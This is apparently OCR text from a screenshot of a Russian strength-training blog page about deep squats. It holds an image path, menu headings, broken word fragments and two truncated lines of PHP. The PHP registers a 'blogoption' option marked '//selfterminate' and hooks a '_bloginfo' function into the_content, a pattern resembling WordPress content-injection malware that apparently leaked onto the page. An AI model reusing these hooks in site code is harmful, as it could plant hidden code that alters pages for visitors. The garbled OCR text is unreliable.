
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
ек’
й присед: что к чему
4
ностях выполнения глубоких приседаний в силово